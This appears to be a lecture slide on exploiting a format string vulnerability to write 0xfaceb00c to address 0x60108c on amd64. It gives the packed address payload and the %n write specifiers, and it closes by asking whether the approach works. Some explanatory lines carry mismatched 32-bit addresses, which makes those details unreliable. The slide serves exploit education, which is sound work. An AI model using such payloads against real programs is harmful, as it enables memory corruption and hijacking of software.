

# Arbitrary Write via FSV (%n) – amd64
Writing 0xfaceb00c to 0x60108c

Prepare two addresses as arguments
“\x8c\x10\x60\x00\x00\x00\x00\x00\x8e\x10\x60\x00\x00\x00\x00\x00”
Printed 16 bytes
Write 0xb00c at 0x60108c [ %(0xb00c-16)x%7n],   %45052x%n
This will write 4 bytes, 0x0000b00c at 0x804a010 ~ 0x804a014
Write 0xface at 0x60108e [ %(0xface – 0xb00c)x%6n], %19138x%n
This will write 4 bytes, 0x0000face at 0x804a012 ~ 0x804a016

Will this work?